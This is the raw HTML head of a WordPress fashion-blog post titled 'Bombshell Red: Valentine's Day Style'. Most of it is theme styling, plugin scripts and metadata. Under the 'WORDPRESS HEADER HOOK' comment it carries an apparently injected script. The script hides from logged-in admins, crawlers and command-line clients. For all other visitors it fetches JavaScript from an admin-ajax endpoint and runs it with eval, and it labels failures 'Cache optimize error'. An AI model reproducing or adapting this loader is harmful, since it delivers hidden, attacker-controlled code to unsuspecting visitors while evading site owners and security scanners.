

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lustrelife.com/news/archives/897
body_size: 24973
content:

<!DOCTYPE html>



<!--// OPEN HTML //-->

<html lang="en-US">



<!-- Supreme - A Responsive Magazine/Blog WordPress Theme - Designed & Developed by Swift Ideas ( www.swiftideas.net ) -->



	<!--// OPEN HEAD //-->

	<head>

		

		
		

		<!--// SITE TITLE //-->

		<title>Shop curated designer fashion collections</title>
        <meta name="description" content="Bombshell Red: Valentine&#8217;s Day Style" />
            
        <meta name="keywords" content="fashion,luxury,contemporary,designer,top,brands,chic,trend,look,lookbook,magazine,collection,women,lady,shop,shopping,haute,celebrity,fashion show,fashion week,stylist,style,insider,fashionista,tip,recommendation,offers,deals,discounts,sales,fine,jewelry,beauty,artisan, emerging,bag,handbag,satchel,clutch,tote,duffel,duffle,crossbody,shoulder,backpack,wallet,bucket,shoe,footwear,heel,high heel, sandal,pumps,boot,platform,wedge,bootie,sneakers,apparel,dress,skirt,activewear,jacket,coat,everning wear,lingerie,pants,jeans,jumpsuit,suits,swimwear,bodysuit,lounge,evening,party,accessories,scarf,scarves,belt,hat,glove,clothing,clothes,international,worldwide" />  
                          
		<!--// SITE META //-->

		<meta charset="UTF-8" />	

		<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1, maximum-scale=1">
				

				

		<!--// PINGBACK & FAVICON //-->

		<link rel="pingback" href="https://lustrelife.com/news/xmlrpc.php" />

		
		<style>
 @media (max-width: 600px) {
 	.blog-items.masonry-items .blog-details-wrap {
    margin: 0;
    padding: 0;
}

.blog-items.masonry-items {
    width: 98% !important;
    margin: 0 auto !important;
    
}
.inner-page-wrap .post {
    width: 90% !important;
    float: none;
    margin: 0 auto !important;
    display: block !important;
}

.inner-page-wrap .post:after {
    display: block;
    clear: both;
    content: '';
}
li.blog-item.isotope-item {
    margin: 0 !important;
}
.page-heading h1 {
    text-align: center;
}
    .logo {
        text-align: center;
    }
    .home .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    .archive .two-thirds {
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
        width: 90% !important;
    }
}
@media only screen and (min-width: 601px) and (max-width: 767px) {
	.inner-page-wrap .two-thirds {
    width: 75% !important;
}

div#page-wrap {
    width: 100% !important;
}

.inner-page-wrap .sidebar {
    width: 25% !important;
}
    .home #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .home .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .home .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .archive #page-wrap {
        width: 95% !important;
        display: block !important;
        margin: 0 auto !important;
        float: none !important;
    }
    .archive .right-sidebar {
        float: left;
        width: 30% !important;
    }
    .archive .two-thirds {
        width: 68% !important;
        float: left;
        margin-right: 2% !important;
    }
    .logo {
        text-align: center;
    }
}
@media only screen and (min-width: 768px) and (max-width: 900px) {
    .logo {
        width: 20% !important;
    }
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 30px !important;
    }
}
@media only screen and (min-width: 1023px) and (max-width: 1025px) {
    .logo {
        width: 20% !important;
    }
        .masonry-items .blog-item {
    width: 47% !important;
}
.searchcontainer input#s {
    width: 75% !important;
}
    .six.columns.logo {
        width: 45% !important;
        text-align: left !important;
        margin-left: 3% !important;
    }
    .ten.columns.menus {
        width: 50% !important;
        margin-top: 9px !important;
    }
    div#main-container .container {
        width: 100% !important;
    }
    div#main-container .container #page-wrap {
        width: 95% !important;
        margin: 0 auto !important;
        float: none !important;
        display: block !important;
    }
    div#main-container .container #page-wrap .two-thirds {
        width: 70% !important;
    }
    div#main-container .container #page-wrap .right-sidebar {
        width: 26% !important;
        margin-left: 2%;
    }
    .category .masonry-items .blog-item {
    width: 43% !important;
}
}	

 @media (max-width: 1025px) {
.top-left {
    width: 50%;
    display: inline-block;
    text-align: left;
}
.top-right {
    width: 50%;
    display: inline-block;
    text-align: right !important;
}
.top-bar-line .container {
    width: 98% !important;
}
.top-bar-line .topbar {
    width: 100% !important;
    margin: 0 !important;
    float: none !important;
}
}
@media only screen and (max-width : 550px) {
div#page-wrap {
    width: 100% !important;
}

.masonry-items .blog-item {
    width: 100% !important;
}
.archive-page {
    width: 100% !important;
}
}
 </style>   



	    <!--[if lt IE 9]>

	    <!--// LEGACY HTML SUPPORT //-->

		<script src="//d1cvhrd31u0hg8.cloudfront.net/news/js/html5.js"></script>

		<![endif]-->

		

		<!--// GOOGLE FONT LOADER //-->

		
		<script>

			WebFontConfig = {

			    google: { families: [ 'Vidaloka'] }

			};

			

			(function() {

				document.getElementsByTagName("html")[0].setAttribute("class","wf-loading")

				//  NEEDED to push the wf-loading class to your head

				document.getElementsByTagName("html")[0].setAttribute("className","wf-loading")

				// for IE…

			

			var wf = document.createElement('script');

				wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +

				 //'://ajax.useso.com/ajax/libs/webfont/1/webfont.js';
				 '://d1cvhrd31u0hg8.cloudfront.net/news/js/webfont.js';

				wf.type = 'text/javascript';

				wf.async = 'false';

				var s = document.getElementsByTagName('script')[0];

				s.parentNode.insertBefore(wf, s);

			})();

		</script>



				

		<!--// WORDPRESS HEADER HOOK //-->

		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://lustrelife.com/news/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>    <script>
        writeCookie();
        function writeCookie()
        {
            the_cookie = document.cookie;
            if( the_cookie ){
                if( window.devicePixelRatio >= 2 ){
                    the_cookie = "pixel_ratio="+window.devicePixelRatio+";"+the_cookie;
                    document.cookie = the_cookie;
                    //location = '';
                }
            }
        }
    </script>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Feed" href="https://lustrelife.com/news/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Comments Feed" href="https://lustrelife.com/news/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Shop curated designer fashion collections &raquo; Bombshell Red: Valentine&#8217;s Day Style Comments Feed" href="https://lustrelife.com/news/archives/897/feed" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"},"url_components":{"year":"2014","monthnum":"02","day":"03","post_id":"897","postname":"bombshell-red-valentines-day-style","author":"susan"}};
  //]]>
</script>
<script type='text/javascript' data-cfasync='false'
        src='//apps.shareaholic.com/assets/pub/shareaholic.js'
        data-shr-siteid='7f1c994f971f39788aa6cb2e146c866e' async='async' >
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Shop curated designer fashion collections' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://lustrelife.com/news/archives/897' />
<meta name='shareaholic:keywords' content='valentine&amp;#039;s date outfit, valentine&amp;#039;s day accessories, valentine&amp;#039;s day clothing, valentine&amp;#039;s day style, editor picks, shopping, post' />
<meta name='shareaholic:article_published_time' content='2014-02-03T06:00:16-05:00' />
<meta name='shareaholic:article_modified_time' content='2014-02-03T06:00:16-05:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Susan Linney' />
<meta name='shareaholic:site_id' content='7f1c994f971f39788aa6cb2e146c866e' />
<meta name='shareaholic:wp_version' content='8.6.2' />
<meta name='shareaholic:image' content='https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?fit=600%2C650&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lustrelife.com\/news\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/bootstrap/css/bootstrap.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.css?ver=3.0.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.7.14/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 768px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #0D0D0D;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #2E2E2E;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #CFCFCF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #606060 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #606060 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.nav-wrapper{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='base-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/base.css' type='text/css' media='screen' />
<link rel='stylesheet' id='skeleton-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/skeleton.css' type='text/css' media='screen' />
<link rel='stylesheet' id='fontawesome-css-css'  href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme-child/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='layout-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/layout.css' type='text/css' media='screen' />
<link rel='stylesheet' id='custom-css-css'  href='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/css/custom-styles.css.php' type='text/css' media='screen' />
<!-- `sharedaddy` is included in the concatenated jetpack.css -->
<link rel='stylesheet' id='social-logos-css'  href='https://c0.wp.com/p/jetpack/10.3.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.3.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7.14/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.2.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.2.1' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"","menu_width":"80","parent_click":"","swipe":"yes","enable_overlay":"","wprmenuDemoId":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.2.1' id='wprmenu.js-js'></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/lustrelife.com\/news\/wp-json\/wordpress-popular-posts","ID":897,"token":"ed2ffec24c","lang":0,"debug":1}
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.1' id='wpp-js-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/page-builder/assets/js_composer_front.js?ver=5.7.14' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='love-it-js-extra'>
/* <![CDATA[ */
var love_it_vars = {"ajaxurl":"https:\/\/lustrelife.com\/news\/wp-admin\/admin-ajax.php","nonce":"acc0085550","already_loved_message":"You have already loved this item.","error_message":"Sorry, there was a problem processing your request.","logged_in":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/love-it.js?ver=5.7.14' id='love-it-js'></script>
<script type='text/javascript' src='https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/includes/plugins/love-it-pro/includes/js/jquery.cookie.js?ver=5.7.14' id='jquery-coookies-js'></script>
<link rel="https://api.w.org/" href="https://lustrelife.com/news/wp-json/" /><link rel="alternate" type="application/json" href="https://lustrelife.com/news/wp-json/wp/v2/posts/897" /><meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://lustrelife.com/news/archives/897" />
<link rel='shortlink' href='https://lustrelife.com/news/?p=897' />
<link rel="alternate" type="application/json+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F897" />
<link rel="alternate" type="text/xml+oembed" href="https://lustrelife.com/news/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flustrelife.com%2Fnews%2Farchives%2F897&#038;format=xml" />
<meta name="follow.[base64]" content="aCJj2bfEkrdsFwpDanEa"/>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <style type='text/css'>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Bombshell Red: Valentine&#8217;s Day Style" />
<meta property="og:url" content="https://lustrelife.com/news/archives/897" />
<meta property="og:description" content="  Whether you’re married, single, dating, or it’s just “complicated,” Valentine’s Day is the best time to bust out the sexy, sophisticated and heart-stopping color red. From tough biker jackets to …" />
<meta property="article:published_time" content="2014-02-03T06:00:16+00:00" />
<meta property="article:modified_time" content="2014-02-03T06:00:16+00:00" />
<meta property="og:site_name" content="Shop curated designer fashion collections" />
<meta property="og:image" content="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?fit=600%2C650&#038;ssl=1" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="650" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Bombshell Red: Valentine&#8217;s Day Style" />
<meta name="twitter:image" content="https://i0.wp.com/lustrelife.com/news/wp-content/uploads/2014/02/1-Bombshell.jpg?fit=600%2C650&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
 
	<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

<script type="text/javascript">stLight.options({publisher: "ur-4ffc80d1-23df-9469-ac29-b4b446be411", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>-->

	

	<!--// CLOSE HEAD //-->
<!--<script>
    $(document).ready(function(){
	
	//Check to see if the window is top if not then display button
	$(window).scroll(function(){
		if ($(this).scrollTop() > 100) {
			$('.scrollToTop').fadeIn();
		} else {
			$('.scrollToTop').fadeOut();
		}
	});
	
	//Click event to scroll to top
	$('.scrollToTop').click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});
	
});
    </script>-->
    
    <!-- baidu analytics -->
	<script>
	/*
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "//hm.baidu.com/hm.js?5639791caa2b931062c7d7f1e317006c";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
	*/
    </script>
    <!-- end of baidu analytics -->
    
	</head>

	

		

	<!--// OPEN BODY //-->

	<body class="post-template-default single single-post postid-897 single-format-standard light page-shadow  sfsi_actvite_theme_default">

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">
		<!-- OPEN Social Scripts -->

		<!--<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

		<script type="text/javascript">stLight.options({publisher: "ur-72c8cf80-2647-2464-a894-abc33849d467", doNotHash: true, doNotCopy: true, hashAddressBar: false});</script>-->

		<!-- CLOSE Social Scripts -->



		<header>
            
                <div class="top-bar-line">
                	<div class="container">
                    <div class="sixteen columns topbar">
                    <ul class="top-left">
                       
                       <li><a href="http://haishangsou.com/news">中文</a></li>
                       <li><a href="/news/archives/897">ENGLISH</a></li>
                       
                    </ul>
                    <ul class="top-right">
						                       	<li><a href="http://lustrelife.com/signup.php">Sign up</a></li>
                       	<li><a href="http://lustrelife.com/signin.php">Sign in</a></li>
                                               	<li><a href="http://lustrelife.com/stores.php">Stores</a></li>
                        <!--
						<li><a href="http://lustrelife.com/shopping_cart.php">购物车</a></li>    
                        -->                    
                    </ul>
                </div>
                </div>
		    </div>
            
            <div class="sixteen columns main-navigation">
                    <div class="container">
	                        <div class="six columns logo">
	                        <style>
.logo a span {
	font-family: Helvetica Thin;
	font-style: italic;
	font-size: 14px;
	color: #3c3c3c;
	display: block;
	letter-spacing: 0.4px;
	text-decoration: none;
}
.logo a {
	text-decoration: none;
	display: inline-block;
}
.logo a img {
	width: auto !important;
}
	                        </style>
	                         <a href="http://lustrelife.com">
	                             <img src="//lustrelife.com/images/ll-logo.png" class="logo" alt="Shop curated designer fashion collections">
	                             <span>The latest designer fashion trends and recommendations</span>                                 
	                            </a>
	                        </div>
	                        <div class="ten columns menus">
	                                <div class="searchcontainer clearfix">
	                                            <form role="search" method="get" id="searchform" class="search-form" action="https://lustrelife.com/news/">
	                                            <input name="s" id="s" class="searchtxt" value=""/>
	                                            <button type="submit" class="searchbtn" value="" name="submit" value="Search" />
							                			<i class="fa fa-search"></i>
							            		</button>

	                                            </form>
	                                </div>
	                                <!-- OPEN #main-navigation -->

	                        </div>
                    </div>
            </div>
					    
						<link rel="stylesheet" href="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/stylesheets/navobile.css">
					    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
					    <script src="https://d3t8ik25m1corx.cloudfront.net/news/wp-content/themes/supreme/menuscripts/javascripts/lib/modernizer.min.js"></script>

					      <div class="nav-wrapper">
					          <div class="container">
					              <nav id="navigation" class="cf">
					        <ul class="parent-items"><li id="menu-item-1873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1873"><a href="/news">What&#8217;s New</a></li>
<li id="menu-item-1866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1866"><a href="https://lustrelife.com/news/archives/category/trends">Trends</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1880"><a href="https://lustrelife.com/news/archives/category/tips">Insider Tips</a></li>
<li id="menu-item-1868" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1868"><a href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></li>
<li id="menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23064"><a href="https://lustrelife.com/news/archives/category/sustainable">Sustainable</a></li>
<li id="menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23063"><a href="https://lustrelife.com/news/archives/category/activewear">Activewear</a></li>
<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402"><a href="https://lustrelife.com/news/archives/category/beauty">Beauty</a></li>
<li id="menu-item-2331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2331"><a href="https://lustrelife.com/news/archives/category/artisan">Artisan</a></li>
<li id="menu-item-2330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2330"><a href="https://lustrelife.com/news/archives/category/jewelry">Jewelry</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://lustrelife.com/news/archives/category/men">Men</a></li>
</ul>					              </nav>
					        </div>
					      </div>








            
            
            
            
            
                    </div>
            </div>
        </header>

				

			<!-- OPEN #main-container -->

			<div id="main-container" class="clearfix">

				

				
				

				<div class="container">

				

					<!-- OPEN #page-wrap -->

					<div id="page-wrap" class="sixteen columns">

					



























	



	


	



	


	
<div class="post-info clearfix">
				<a href="javascript:history.back();"><span style="font-size:11px;">Back</span></a>
</div>

	<div class="inner-page-wrap has-right-sidebar has-one-sidebar clearfix">



	



		<!-- OPEN article -->



		


		<article class="clearfix two-thirds column alpha post-897 post type-post status-publish format-standard has-post-thumbnail hentry category-editor-picks category-shopping tag-valentines-date-outfit tag-valentines-day-accessories tag-valentines-day-clothing tag-valentines-day-style" id="897">



		


		



		


			<section class="page-content clearfix">



		


		



				

<div class="page-heading clearfix">



	


	

	<!--

	<div class="heading-divider"></div>

	-->
	



</div>


					
				<div class="article-body-wrap">

					<div class="body-text">

                   

                        <h1>Bombshell Red: Valentine&#8217;s Day Style</h1>

                        <div class="post-info clearfix">

                            <div class="post-date">2014/02/03</div>

                            <div class="author-name">&nbsp;/&nbsp;<span>By</span>
								                            	<a href="https://lustrelife.com/news/archives/author/susan">Susan Linney</a>
															</div>
							
                            <div class="item-cats"><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/editor-picks">Editor Picks</a><a class="cat-item" style="background-color:;" href="https://lustrelife.com/news/archives/category/shopping">Shopping</a></div>

                        </div>



